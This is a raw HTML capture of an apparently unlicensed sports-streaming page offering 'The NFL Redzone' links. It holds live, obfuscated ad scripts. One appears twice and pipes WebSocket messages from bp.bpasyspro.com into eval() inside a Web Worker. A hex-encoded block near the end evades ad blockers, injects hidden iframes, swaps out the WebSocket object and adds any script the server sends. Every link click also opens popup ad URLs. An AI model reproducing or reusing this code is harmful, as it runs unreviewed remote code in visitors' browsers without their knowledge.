

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/496490/8/watch-the-nfl-redzone.html
body_size: 6011
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch The NFL Redzone Live Stream Online</title>
  <meta name="description" content="Watch The NFL Redzone Live Stream Online, Free stream online hd The NFL Redzone">
  <meta name="keywords" content="The NFL Redzone,watch The NFL Redzone, The NFL Redzone livestream,The NFL Redzone live,The NFL Redzone live stream,The NFL Redzone stream,The NFL Redzone online, The NFL Redzone free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/496490/8/watch-the-nfl-redzone.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch The NFL Redzone Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="The NFL Redzone Link 1" href="/watch/496490/1/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="The NFL Redzone Link 2" href="/watch/496490/2/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="The NFL Redzone Link 3" href="/watch/496490/3/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="The NFL Redzone Link 4" href="/watch/496490/4/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="The NFL Redzone Link 5" href="/watch/496490/5/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="The NFL Redzone Link 6" href="/watch/496490/6/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="The NFL Redzone Link 7" href="/watch/496490/7/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="The NFL Redzone Link 8" href="/watch/496490/8/watch-the-nfl-redzone.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=The%20NFL%20Redzone">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','8');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
